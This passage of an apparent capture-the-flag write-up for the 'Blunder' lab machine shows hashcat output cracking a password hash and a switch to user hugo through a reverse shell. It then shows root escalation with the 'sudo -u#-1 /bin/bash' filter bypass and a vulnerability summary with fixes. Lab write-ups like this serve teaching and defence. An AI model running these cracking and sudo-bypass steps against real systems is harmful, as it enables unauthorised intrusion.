* Device #1: pthread-AMD Ryzen 5 1600 Six-Core Processor, 2048/5917 MB allocatable, 6MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 64
Applicable optimizers:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 918040640
faca404fd5c0a31cf1897b823c695c85cffeb98d:Password120
Since the only access I had to the target machine was through my reverse shell, I attempted to change my context from www-data to hugo and was successful. Under the context of user hugo I was able to access the user.txt flag.
/var/www/bludit-3.9.2/bl-content/tmp$ su hugo -
Password:
hugo@blunder:/var/www/bludit-3.9.2/bl-content/tmp$
Escalation of Privilege
The first thing I did under the context of user hugo was to check the sudo rights. This showed me that user hugo was authorized to run /bin/bash with sudo as any user other than root.
sudo -l
Password:
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
From previous experience I was aware that this filter can be easily bypassed by passing a stand-in for UID=0 to sudo instead of using 'root' or '0'.
sudo -u#-1 /bin/bash
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
Vulnerability Summary
Vulnerability #1
Vulnerability Exploited: CVE-2019-16113 - bludit <=3.9.2 Authenticated RCE
System Vulnerable: 10.10.10.191 (blunder.htb)
Vulnerability Explanation: .
Vulnerability Fix: Apply vendor-supplied patch to unaffected software version.
Severity: High
Vulnerability #2
Vulnerability Exploited: Password Reuse
System Vulnerable: 10.10.10.191 (blunder.htb)
Vulnerability Explanation: User hugo utilized the same password for host authentication and web application authentication. Since the web application utilizes weak password hashing algorithms, cracking the hashed password is trivial, ultimately allowing unauthorized access to the host machine as user hugo.
Vulnerability Fix: Enforcing password hygiene best-practices would have prevented the compromise of a single password from affecting multiple services.
Severity: High
Vulnerability #3
Vulnerability Exploited: Improper Sudo Filters
System Vulnerable: 10.10.10.191 (blunder.htb)
Vulnerability Explanation: The filter "!root" does not effectively restrict the invocation of sudo as root.
Vulnerability Fix: The Sudoers filter should be updated to explicitly define which users sudo can be invoked with.
Severity: Critical
Final Thoughts
I enjoyed gaining the initial foothold on this box, and the pivot from www-data to hugo. I was a little disappointed with how easy escalation to root was, especially considering that both escalation methods involved the use of sudo/su. Even though it took a while to find the leaked password hashes in Bludit directories, it never felt inordinately difficult, and the path was pretty clear the entire way, so I wouldn't have been frustrated if the escalation to root was slightly more difficult, or required a bit more enumeration. I rooted this box while it was still active, so I'm not sure if it made TJNull's OSCP-like list or not. From my experience, this box felt very reminiscent of the OSCP machines that I have been exposed to.
